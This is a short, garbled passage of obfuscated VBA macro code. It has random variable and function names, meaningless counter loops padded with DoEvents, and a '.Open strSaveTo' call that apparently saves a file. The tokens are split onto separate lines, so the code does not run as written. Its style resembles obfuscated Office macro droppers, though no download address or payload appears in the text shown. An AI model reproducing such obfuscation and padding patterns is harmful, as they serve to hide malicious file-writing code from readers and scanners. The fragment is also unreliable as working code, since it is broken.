
QmKQMZcq = 1705
Do
While
 QmKQMZcq < 1705 + 10
QmKQMZcq = QmKQMZcq + 1: 
DoEvents
Loop
GBIviviu67FUGBK.
Open
 strSaveTo
Dim
 TcpQkPo 
As
Integer
TcpQkPo = 1040
Do
While
 TcpQkPo < 1040 + 10
TcpQkPo = TcpQkPo + 1: 
DoEvents
Loop
Dim
 GppdOqMZ 
As
Integer
GppdOqMZ = 2227
Do
While
 GppdOqMZ < 2227 + 10
GppdOqMZ = GppdOqMZ + 1: 
DoEvents
Loop
End
Sub
Public
Function
 wffREgBOdKcN(
ByVal
 lNPwQVeT 
As
String
) 